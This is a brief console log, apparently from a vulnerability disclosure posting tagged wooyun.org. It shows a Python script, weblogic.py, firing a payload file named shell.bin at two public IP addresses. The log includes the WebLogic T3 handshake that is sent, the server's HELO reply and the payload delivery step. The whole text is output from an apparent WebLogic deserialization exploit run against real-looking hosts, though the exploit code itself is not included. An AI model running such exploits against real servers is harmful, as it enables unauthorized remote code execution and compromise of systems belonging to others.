 E:\>python weblogic.py 58.68.130.72 80 shell.bin
connecting to 58.68.130.72 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
E:\>python weblogic.py 58.68.130.68 80 shell.bin
connecting to 58.68.130.68 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
www.wooyun.org